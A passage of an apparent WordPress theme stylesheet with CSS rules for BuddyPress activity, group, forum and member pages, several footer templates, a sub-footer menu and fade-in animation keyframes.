  #buddypress div.item-list-tabs ul li:first-child:before {
    display: none;
  }
  #buddypress div.item-list-tabs ul li:last-child {
    border-right: 1px solid #e6e6e6;
  }
  #buddypress div.item-list-tabs ul li:before {
    background-color: #e6e6e6;
    content: "";
    display: block;
    height: 22px;
    position: absolute;
    right: -1px;
    width: 1px;
    top: -1px;
  }
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul li {
      margin-bottom: 10px;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul #activity-filter-select {
      width: 45%;
      margin-right: -4px;
    }
  }
  @media (max-width: 768px) {
    #buddypress div.item-list-tabs ul #activity-filter-select {
      width: 100%;
      margin: 15px 0 20px 0 !important;
    }
  }
  #buddypress div.item-list-tabs ul li.selected,
  #buddypress div.item-list-tabs ul li.current {
    border-left: 1px solid #222;
    border-top: 1px solid #222;
    border-bottom: 1px solid #222;
  }
  #buddypress div.item-list-tabs ul li.selected a,
  #buddypress div.item-list-tabs ul li.current a {
    background-color: #222;
    color: #FFF;
    opacity: 1;
  }
  #buddypress div.item-list-tabs ul li.selected a:hover,
  #buddypress div.item-list-tabs ul li.current a:hover {
    background-color: #222;
  }
  #buddypress div.item-list-tabs ul li.selected a span,
  #buddypress div.item-list-tabs ul li.current a span {
    background: #4db2ec;
  }
  #buddypress ul.item-list li div.item-title,
  #buddypress ul.item-list li h4 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress ul.item-list li div.item-title,
    #buddypress ul.item-list li h4 {
      width: 70%;
    }
  }
  #buddypress div.item-list-tabs ul li > a {
    background-color: #FFF;
    color: #444;
    padding: 0 15px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    height: 20px;
  }
  #buddypress div.item-list-tabs ul li > a span {
    background: #4db2ec;
    border-radius: 0;
    border: transparent;
    color: #fff;
    margin-left: 3px;
    font-size: 9px;
    line-height: 9px;
    padding: 2px 5px;
    position: relative;
    display: inline-block;
    top: -1px;
  }
  #buddypress div.item-list-tabs ul li > a:hover {
    background-color: #f7f7f7;
  }
  #buddypress div.item-list-tabs ul li > a:hover span {
    background-color: #4db2ec;
    opacity: 0.8;
  }
  @media (max-width: 767px) {
    #buddypress div.item-list-tabs ul li > a#change-avatar {
      padding: 0 4px;
    }
  }
  #buddypress li.friend-tab img.avatar {
    display: inline-block;
    margin-right: 5px;
  }
  #buddypress div.item-list-tabs ul li > span {
    background-color: #FFF;
    color: #444;
    padding: 0 15px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    height: 20px;
  }
  #activity-filter-select,
  #members-order-select,
  #forums-order-select,
  #group_members-order-select,
  #groups-order-select {
    border: none !important;
    margin-top: 0 !important;
  }
  .item-list-tabs .feed {
    border-right: 1px solid #222;
  }
  .item-list-tabs .feed a {
    background-color: #222 !important;
    color: #fff !important;
  }
  .item-list-tabs .feed:hover {
    border-color: #4db2ec !important;
  }
  .item-list-tabs .feed:hover a {
    background-color: #4db2ec !important;
  }
  /*  ----------------------------------------------------------------------------
      Activity Page
  */
  #buddypress .activity-list .activity-content .activity-header a {
    display: inline-block;
    vertical-align: top;
  }
  #buddypress .activity-list .activity-content .activity-header .avatar {
    width: 20px;
    vertical-align: top;
  }
  #buddypress form#whats-new-form p.activity-greeting {
    line-height: 21px;
  }
  #buddypress form#whats-new-form textarea {
    width: 100%;
  }
  #buddypress #whats-new:focus {
    border-color: #aaa !important;
    outline: 0;
  }
  /* Content */
  #buddypress #activity-stream p {
    margin: 0;
  }
  /* Create Groups Page */
  #group-create-tabs li {
    height: 22px;
  }
  #buddypress form.standard-form .main-column {
    margin-left: 170px;
  }
  #buddypress div#invite-list {
    background: transparent;
    height: auto;
    overflow: auto;
    padding: 0 0 20px 0;
    width: 160px;
    margin-top: 10px;
  }
  #buddypress span.activity {
    font-size: 12px;
  }
  @media (max-width: 767px) {
    #buddypress span.activity {
      font-size: 10px;
    }
  }
  .bp-widget h4,
  #group-settings-form h4 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 10px;
  }
  legend.screen-reader-text {
    padding: 0 5px;
  }
  #admins-list h5,
  #member-list h5,
  #mods-list h5,
  #members-list h5 {
    margin-top: 2px;
    font-size: 14px;
    margin-bottom: 0;
    font-weight: 600;
  }
  #admins-list h5 a:hover,
  #member-list h5 a:hover,
  #mods-list h5 a:hover,
  #members-list h5 a:hover {
    color: #222;
  }
  #admins-list .item-title,
  #member-list .item-title,
  #mods-list .item-title,
  #members-list .item-title {
    font-size: 14px !important;
  }
  #friend-list h4 {
    line-height: 24px;
  }
  #friend-list a {
    font-weight: 700;
    font-size: 12px;
  }
  #friend-list a:hover {
    color: #222;
  }
  #buddypress div.pagination .pag-count {
    margin-left: 0;
    font-size: 11px;
  }
  .groups-members-search {
    border: none !important;
  }
  #search-members-form label,
  #forums-dir-search label,
  #search-groups-form label,
  #search-message-form label {
    display: inline-block;
  }
  #search-members-form #members_search,
  #forums-dir-search #members_search,
  #search-groups-form #members_search,
  #search-message-form #members_search,
  #search-members-form #forums_search,
  #forums-dir-search #forums_search,
  #search-groups-form #forums_search,
  #search-message-form #forums_search,
  #search-members-form #groups_search,
  #forums-dir-search #groups_search,
  #search-groups-form #groups_search,
  #search-message-form #groups_search {
    height: 28px;
    background-color: transparent;
    padding-left: 5px;
  }
  #search-members-form #members_search_submit,
  #forums-dir-search #members_search_submit,
  #search-groups-form #members_search_submit,
  #search-message-form #members_search_submit,
  #search-members-form #forums_search_submit,
  #forums-dir-search #forums_search_submit,
  #search-groups-form #forums_search_submit,
  #search-message-form #forums_search_submit,
  #search-members-form #groups_search_submit,
  #forums-dir-search #groups_search_submit,
  #search-groups-form #groups_search_submit,
  #search-message-form #groups_search_submit {
    position: relative;
    top: 0;
    display: inline-block;
    left: -7px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  #search-message-form {
    position: relative;
  }
  #search-message-form #messages_search {
    height: 31px;
  }
  #search-message-form #messages_search_submit {
    position: absolute;
    top: 0;
    right: -20px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  #buddypress div#item-header ul {
    display: inline-block;
  }
  /* Forum */
  #buddypress th {
    background-color: #222;
    color: #fff;
    border: none;
  }
  #buddypress .forum td {
    border: none;
  }
  #buddypress table {
    font-size: 13px;
  }
  #buddypress select {
    font-size: 13px;
    padding: 3px 9px;
  }
  #buddypress table.forum tr td.td-title a.topic-title {
    margin: 0 0 4px 35px;
    display: block;
    line-height: 20px;
    font-weight: 700;
    color: #222;
  }
  #buddypress table.forum tr td.td-title a.topic-title:hover {
    color: #4db2ec;
  }
  #buddypress table.forum p.topic-meta {
    font-size: 10px;
    margin: 0 0 0 35px;
    color: #c3c3c3;
  }
  #buddypress table.forum p.topic-meta a {
    color: #222;
  }
  #buddypress table.forum p.topic-meta a:hover {
    color: #4db2ec;
  }
  #buddypress table.forum .td-freshness p.topic-meta {
    margin: 5px 0 0 0;
  }
  #buddypress .forum .td-title,
  #buddypress .forum .td-freshness {
    position: relative;
  }
  #buddypress table.forum td .topic-by img.avatar {
    position: absolute;
    margin: 0;
    width: 40px;
    top: 12px;
    left: 0;
  }
  #buddypress table.forum td .topic-in a {
    font-weight: 600;
  }
  #buddypress table.forum td .topic-in img.avatar {
    display: inline-block;
    margin-left: 3px;
  }
  #buddypress table.forum td .freshness-author img.avatar {
    float: right;
    margin-right: 0;
  }
  #buddypress table.forum tr > td:last-child {
    padding-right: 0;
  }
  #buddypress table.forum th#th-freshness {
    text-align: right;
  }
  #buddypress .forum tbody tr {
    border-bottom: 1px solid #e6e6e6;
    height: 64px;
  }
  #buddypress .activity-list li.load-more,
  #buddypress .activity-list li.load-newest {
    font-size: 12px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
    background-color: transparent;
    border-bottom: none;
  }
  #buddypress .activity-list li.load-more a,
  #buddypress .activity-list li.load-newest a {
    padding: 7px 10px;
    display: inline-block;
    border: 1px solid #dcdcdc;
    color: #999;
  }
  #buddypress .activity-list li.load-more a:hover,
  #buddypress .activity-list li.load-newest a:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #new-topic-post h4,
  #new-topic-post h5,
  #profile-edit-form h4,
  #post-topic-reply h4 {
    font-size: 18px;
    font-weight: 700;
  }
  #group-admins,
  #group-mods {
    margin-top: 0;
  }
  #group-admins li,
  #group-mods li {
    margin-left: 5px;
  }
  #buddypress div.pagination .pagination-links a {
    font-weight: 700;
  }
  #buddypress ul.item-list li div.item-title {
    font-weight: 700;
    font-size: 16px;
  }
  #buddypress ul.item-list li div.item-title a {
    color: #222;
  }
  #buddypress ul.item-list li div.item-title a:hover {
    color: #4db2ec;
  }
  #buddypress ul.item-list li div.item-meta span {
    font-size: 11px;
  }
  #group-settings-form .bp-widget .single-line h5 {
    margin-top: 0;
  }
  /* Members activity */
  #buddypress #activity-stream {
    margin-top: 0;
  }
  #buddypress #activity-stream .activity-avatar img.avatar-150 {
    width: 20px;
  }
  #buddypress table.notifications {
    margin-bottom: 20px;
  }
  #notification-bulk-manage {
    padding: 6px 10px 7px 10px !important;
    position: relative;
    top: -1px;
  }
  .register-section h4 {
    font-weight: 700;
  }
  body.activity-permalink #buddypress div.activity-comments > ul {
    padding: 0 10px 0 26px;
  }
  #buddypress div.activity-comments div.acomment-content {
    margin: 5px 0 0 35px;
  }
  #buddypress div.activity-comments ul li {
    padding: 15px 0 8px 0;
  }
  #buddypress #signup_form.standard-form div.submit {
    margin-bottom: 30px;
  }
  #buddypress .standard-form #basic-details-section input[type="password"],
  #buddypress .standard-form #blog-details-section input#signup_blog_url,
  #buddypress #signup_form.standard-form input[type="text"] {
    width: 100%;
  }
  #buddypress .standard-form #basic-details-section,
  #buddypress .standard-form #profile-details-section {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress .standard-form #basic-details-section,
    #buddypress .standard-form #profile-details-section {
      float: none;
      display: block;
      width: 100%;
    }
  }
  #buddypress .standard-form label,
  #buddypress .standard-form span.label {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress .standard-form label,
    #buddypress .standard-form span.label {
      font-size: 12px;
    }
  }
  #buddypress .acomment-options {
    margin-left: 35px;
  }
  body.activity-permalink #buddypress div.activity-comments ul li {
    padding: 15px 0 8px 0;
  }
  #buddypress ul.item-list.activity-list li.has-comments {
    padding-bottom: 0;
  }
  #buddypress div.activity-comments form .ac-textarea {
    border-style: solid;
  }
  #buddypress .field-visibility-settings-notoggle {
    margin-top: 5px;
  }
  /*  ----------------------------------------------------------------------------
      Notification Page
  */
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs#subnav ul li#members-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Messages Page
  */
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.message-search {
      width: 100%;
      margin: 18px 0;
      float: left;
    }
  }
  @media (max-width: 1018px) {
    #search-message-form #messages_search_submit {
      right: 0;
    }
  }
  @media (max-width: 1018px) {
    #buddypress .standard-form input[type=text],
    #buddypress .standard-form textarea {
      width: 100%;
    }
  }
  /*  ----------------------------------------------------------------------------
      Friends Page
  */
  #buddypress #pag-bottom.pagination {
    float: left;
  }
  @media (max-width: 767px) {
    #buddypress ul.item-list li div.action {
      position: relative;
      top: 0;
      margin-top: 10px;
    }
    #buddypress #friend-list span.activity {
      display: block;
    }
    .group-invites #buddypress ul.item-list li div.action {
      float: none;
      text-align: left;
      margin-left: 60px;
    }
    #buddypress form.standard-form .main-column {
      margin-left: 0;
      width: 100%;
      float: left;
    }
    #buddypress form#send-invite-form {
      margin-top: -30px;
    }
    #buddypress ul.item-list li h5 span.small {
      width: 100%;
    }
    #buddypress ul.item-list li h5 span.small a {
      margin: 7px 7px 0 0;
      padding: 0 7px;
      display: inline-block;
    }
  }
  /*  ----------------------------------------------------------------------------
      Groups Page
  */
  #create-group-form .main-column #message {
    padding-top: 12px;
  }
  #buddypress ul.item-list li div.item-desc {
    width: auto;
  }
  #buddypress div#item-header div#item-meta {
    margin: 5px 0 0;
  }
  #buddypress div#item-header #item-header-cover-image #item-header-content {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress div#item-header #item-header-cover-image #item-header-content {
      margin-top: -20px;
      margin-left: 0;
      text-align: center;
      width: 100%;
    }
  }
  #buddypress .bbp-header li {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress .bbp-header li {
      font-size: 11px;
    }
  }
  #buddypress div#item-header-cover-image h2 a,
  #buddypress div#item-header-cover-image h2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress div#item-header-cover-image h2 a,
    #buddypress div#item-header-cover-image h2 {
      color: inherit;
      text-shadow: none;
      margin: 0;
    }
  }
  @media (max-width: 767px) {
    #buddypress div#item-header-cover-image h2 a,
    #buddypress div#item-header-cover-image h2 {
      margin: 0;
    }
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs#subnav ul li#groups-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
    .mygroups .item,
    .mygroups div.action {
      margin-left: 60px;
    }
    .mygroups .item-desc {
      margin-left: 0 !important;
    }
    .mygroups .group-button {
      text-align: right;
    }
    .mygroups .meta {
      margin-top: 10px !important;
    }
    #buddypress ul.item-list li div.item-desc p {
      margin-bottom: 5px;
    }
    #create-group-form .avatar-150 {
      width: 50px;
    }
    #create-group-form .main-column {
      margin-left: 60px !important;
    }
    #create-group-form .main-column #message {
      margin-left: 110px;
    }
    #create-group-form #friend-list {
      border: none;
    }
    #create-group-form #upload {
      margin-top: 10px;
    }
  }
  @media (max-width: 767px) {
    #create-group-form #upload {
      margin-top: 20px;
    }
    .mygroups .group-button {
      text-align: left;
    }
  }
  /*  ----------------------------------------------------------------------------
      Forums Page
  */
  #buddypress div#item-header {
    position: relative;
  }
  #buddypress div#item-header div#item-actions {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress div#item-header div#item-actions {
      width: 100%;
      text-align: center;
    }
  }
  #buddypress div#item-header div#item-actions h3 {
    font-size: 13px;
    font-weight: 700;
    line-height: 1;
    margin: 0;
    vertical-align: top;
    margin-bottom: 3px;
  }
  .group-forum #buddypress div#item-header ul {
    display: inline-block;
    margin: 0;
  }
  /* Pagination */
  #buddypress div.pagination,
  #buddypress div.pagination .pag-count,
  #buddypress div.pagination .pagination-links {
    float: none;
  }
  #buddypress div#topic-meta {
    padding: 5px 0;
  }
  #buddypress div#topic-meta h3 {
    font-size: 18px;
    font-weight: 700;
  }
  #buddypress div#topic-meta div.admin-links {
    position: relative;
    top: auto;
    right: auto;
  }
  #buddypress div.admin-links {
    right: 0;
  }
  #buddypress div.topic-tags {
    font-size: 11px;
    color: #777;
  }
  #buddypress ul#topic-post-list li {
    padding: 15px 0;
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul li#forums-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Members Page
  */
  #buddypress div.dir-search {
    margin-top: -45px;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    #search-members-form,
    #search-groups-form {
      position: relative;
      margin-bottom: 30px;
    }
    #buddypress div.dir-search {
      width: 100%;
      margin: 0;
    }
    #buddypress div.dir-search input[type="text"],
    #buddypress div.item-list-tabs ul li.groups-members-search,
    #buddypress div.item-list-tabs ul li#group_members-order-select {
      width: 100%;
    }
    #search-members-form #members_search_submit,
    #search-groups-form #groups_search_submit {
      position: absolute;
      top: 0;
      right: 0;
      left: auto;
    }
    #members_search,
    #groups_search {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
    }
    #buddypress #member-list.item-list li div.action {
      float: none;
      margin-left: 60px;
    }
  }
  .buddypress .td-page-title {
    margin-bottom: 20px;
  }
  .widget.buddypress span.activity {
    font-size: 12px;
    opacity: 0.4;
  }
  .widget.buddypress #friends-list li,
  .widget.buddypress #groups-list li,
  .widget.buddypress #members-list li {
    line-height: 12px;
  }
  .widget.buddypress #friends-list li .item-title,
  .widget.buddypress #groups-list li .item-title,
  .widget.buddypress #members-list li .item-title {
    padding: 4px 0 8px;
  }
  .widget.buddypress div.item-options {
    padding: 0;
  }
  .widget.buddypress li {
    margin-left: 0;
  }
  .widget.buddypress .bp-login-widget-user-links > div {
    margin-bottom: 0;
  }
  #buddypress div#message p,
  #buddypress #sitewide-notice p {
    background-color: #FFF;
    border: 1px solid #F0F0F0;
    font-size: 70%;
  }
  /*  ----------------------------------------------------------------------------
      Footer General
  */
  .td-footer-wrapper {
    background-color: #222222;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-wrapper {
      padding-top: 44px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-wrapper {
      padding-top: 40px;
    }
  }
  .td-footer-wrapper .td_block_wrap {
    padding-bottom: 0;
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .td_block_wrap {
      margin-bottom: 38px;
    }
  }
  .td-footer-wrapper .td_block_wrap .td-block-span12:last-child .td_module_wrap {
    padding-bottom: 0;
  }
  .td-footer-wrapper:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: auto;
    background-position: center bottom;
  }
  .td-footer-wrapper .block-title a,
  .td-footer-wrapper .block-title span,
  .td-footer-wrapper .block-title label {
    background-color: transparent;
    padding: 0;
    color: #fff;
  }
  .td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .block-title {
      margin-bottom: 21px;
    }
  }
  .td-footer-wrapper .widget .block-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .widget .block-title {
      margin-bottom: 13px;
    }
  }
  .td-footer-wrapper a {
    color: #fff;
  }
  .td-footer-wrapper ul {
    margin-bottom: 0;
  }
  .td-footer-wrapper li {
    margin-left: 0;
  }
  .td-footer-wrapper .td-post-category {
    background-color: #4db2ec;
  }
  .td-footer-wrapper .td-post-category:hover {
    opacity: 0.8;
  }
  .td-footer-wrapper .widget_categories li span {
    margin-right: 0;
  }
  .td-footer-wrapper .td-instagram-meta {
    color: #eee;
  }
  .td-footer-wrapper .td-instagram-button {
    border-color: #444;
  }
  .td-footer-wrapper .td-instagram-button:hover {
    border-color: #666;
  }
  .td-footer-wrapper .td_block_exchange .td-rate,
  .td-footer-wrapper .td_block_exchange .td-exchange-rates .td-rate:before {
    border-color: #444 !important;
  }
  .td-footer-wrapper .td_block_exchange .td-exchange-header:before {
    opacity: 0.3;
  }
  .td-footer-wrapper .td-pb-span4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .td-pb-span4 {
      margin-bottom: 38px;
    }
    .td-footer-wrapper .td-pb-span4:last-child {
      margin-bottom: 0;
    }
  }
  .td-footer-info {
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-info {
      margin-bottom: 38px;
      text-align: center;
    }
  }
  .footer-logo-wrap {
    margin-bottom: 20px;
  }
  .footer-logo-wrap img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .footer-logo-wrap img {
      max-width: 70%;
    }
  }
  .footer-text-wrap .footer-email-wrap {
    padding: 21px 0;
  }
  .footer-text-wrap .footer-email-wrap a {
    color: #4db2ec;
  }
  .footer-text-wrap {
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-social-style-2 .td-social-icon-wrap {
    display: inline-block;
    margin: 5px 10px 10px 0;
  }
  .td-social-style-2 .td-social-icon-wrap:last-child {
    margin-right: 0;
  }
  .td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgba(255, 255, 255, 0.03);
    position: relative;
    /* responsive portrait tablet */
  }
  .td-social-style-2 .td-icon-font:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: 1px solid #fff;
    opacity: 0.03;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style-2 .td-icon-font {
      font-size: 12px;
      width: 32px;
      height: 32px;
      line-height: 32px;
    }
  }
  .td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 50px;
    padding-bottom: 30px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full {
      text-align: center;
      padding-bottom: 0;
    }
  }
  .td-footer-bottom-full .td-container {
    position: relative;
  }
  .td-footer-bottom-full .td-container:before {
    content: '';
    height: 1px;
    background-color: rgba(255, 255, 255, 0.1);
    position: absolute;
    top: -50px;
    width: 80%;
    left: 50%;
    margin-left: -40%;
  }
  .td-footer-bottom-full .block-title {
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .block-title {
      margin-bottom: 21px;
    }
  }
  .td-footer-bottom-full .footer-email-wrap {
    padding-bottom: 0;
  }
  .td-footer-bottom-full .footer-logo-wrap {
    margin-top: 35px;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .footer-logo-wrap {
      margin-top: 0;
    }
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .td-pb-row > div {
      margin-bottom: 50px;
    }
    .td-footer-bottom-full .td-pb-row > div:last-child {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 2, 3
  */
  .td-footer-template-2,
  .td-footer-template-3 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-2,
    .td-footer-template-3 {
      padding-top: 38px;
      padding-bottom: 10px;
    }
  }
  .td-footer-template-2 .footer-logo-wrap,
  .td-footer-template-3 .footer-logo-wrap {
    padding-top: 3px;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 4
  */
  .td-footer-template-4 {
    padding-top: 49px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-4 {
      padding-top: 38px;
      padding-bottom: 10px;
    }
  }
  .td-footer-template-4 .td-footer-info {
    text-align: center;
    margin-bottom: 38px;
  }
  .td-footer-template-4 .footer-text-wrap {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 13
  */
  .td-footer-template-13 {
    padding: 26px 0;
  }
  @media (max-width: 1018px) {
    .td-footer-template-13 {
      padding: 16px 0;
    }
  }
  .td-footer-template-13 .td-social-name {
    color: #fff;
    font-size: 13px;
    margin-left: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-social-name {
      font-size: 11px;
      margin-left: 5px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .td-social-name {
      display: none;
    }
  }
  .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
    margin-right: 30px;
    text-transform: uppercase;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
      margin-right: 20px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
      margin: 5px;
    }
  }
  .td-footer-template-13 .td-social-style-2 i {
    border-radius: 100%;
    line-height: 41px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-social-style-2 i {
      line-height: 32px;
    }
  }
  .td-footer-template-13 .td-social-style-2 i:after {
    border-radius: 100%;
    opacity: 0.05;
  }
  .td-footer-template-13 .td-a-rec-id-footer_top,
  .td-footer-template-13 .td-g-rec-id-footer_top {
    margin-top: 10px;
    margin-bottom: 32px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-a-rec-id-footer_top,
    .td-footer-template-13 .td-g-rec-id-footer_top {
      margin-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .td-a-rec-id-footer_top,
    .td-footer-template-13 .td-g-rec-id-footer_top {
      margin: 5px auto 16px;
    }
  }
  .td-footer-template-13 .footer-social-wrap {
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 14
  */
  .td-footer-template-14 {
    padding: 0;
  }
  .td-footer-template-14 .td-a-rec-id-footer_top,
  .td-footer-template-14 .td-g-rec-id-footer_top {
    margin: 0 auto 37px auto;
  }
  .td-footer-template-14 .td-footer-bottom-full {
    margin-top: 0;
    padding-top: 42px;
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-14 .td-footer-bottom-full {
      padding-top: 30px;
      padding-bottom: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Sub Footer
  */
  .td-sub-footer-container {
    background-color: #0d0d0d;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sub-footer-container {
      text-align: center;
      padding: 6px 0;
    }
  }
  .td-sub-footer-copy {
    line-height: 18px;
    margin-top: 8px;
    margin-bottom: 8px;
  }
  /* Sub Footer Menu */
  .td-sub-footer-container .td-sub-footer-menu {
    float: right;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sub-footer-container .td-sub-footer-menu {
      float: none;
    }
  }
  .td-subfooter-menu {
    display: inline-block;
    margin: 7px 0;
    float: right;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-subfooter-menu {
      padding-right: 40px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-subfooter-menu {
      padding-right: 48px;
    }
  }
  @media (max-width: 767px) {
    .td-subfooter-menu {
      float: none;
    }
  }
  .td-subfooter-menu li {
    display: inline-block;
    margin-left: 0;
    line-height: 18px;
  }
  .td-subfooter-menu li a {
    margin-right: 16px;
    line-height: 18px;
    display: inline-block;
    color: #ccc;
  }
  .td-subfooter-menu li a:hover {
    color: #4db2ec;
  }
  .td-subfooter-menu li:last-child a {
    margin-right: 0;
  }
  .td-subfooter-menu ul {
    display: none;
  }
  .td-subfooter-menu .fa {
    margin-right: 3px;
  }
  .td-scroll-e-text-1-wrap {
    padding: 20px 20px 20px 20px;
    margin: -20px -20px 4px -20px;
  }
  .td-scroll-e-text-1-wrap p {
    margin-bottom: 0px;
  }
  .td-scroll-e-text-1-wrap blockquote {
    margin-top: 18px;
    margin-bottom: 18px;
  }
  .td-scroll-e-text-1-wrap h3 {
    margin-top: 12px;
  }
  .td-scroll-e-text-2-wrap {
    border: 2px solid red;
    padding: 10px;
    margin: -10px -10px 14px -10px;
  }
  .td-scroll-e-text-2-wrap p {
    margin-bottom: 0px;
  }
  .td-scroll-e-text-2-wrap blockquote {
    margin-top: 18px;
    margin-bottom: 18px;
  }
  .td-scroll-e-text-2-wrap h3 {
    margin-top: 12px;
  }
  /* image: zoom in */
  .td-scroll-e-image-zoom-in-wrap {
    position: relative;
    overflow: hidden;
  }
  .td-scroll-e-image-zoom-in-wrap:after {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0px;
    top: 0;
    display: block;
    z-index: 999;
    box-shadow: inset 0 0 10px #000000;
    background-color: transparent;
  }
  /* image: zoom out */
  .td-scroll-e-image-zoom-out-wrap {
    position: relative;
    overflow: hidden;
  }
  .td-scroll-e-image-zoom-out-wrap:after {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0px;
    top: 0;
    display: block;
    z-index: 999;
    box-shadow: inset 0 0 10px #000000;
    background-color: transparent;
  }
  /* image: fixed */
  .td-scroll-e-image-fixed-wrap {
    position: relative;
    overflow: hidden;
  }
  .td_animated {
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_long {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_xlong {
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_xxlong {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInRight
  */
  @-webkit-keyframes td_fadeInRight {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(20px);
      transform: translateX(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
  }
  @keyframes td_fadeInRight {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(20px);
      -ms-transform: translateX(20px);
      transform: translateX(20px);
    }
    100% {
      opacity: 1;
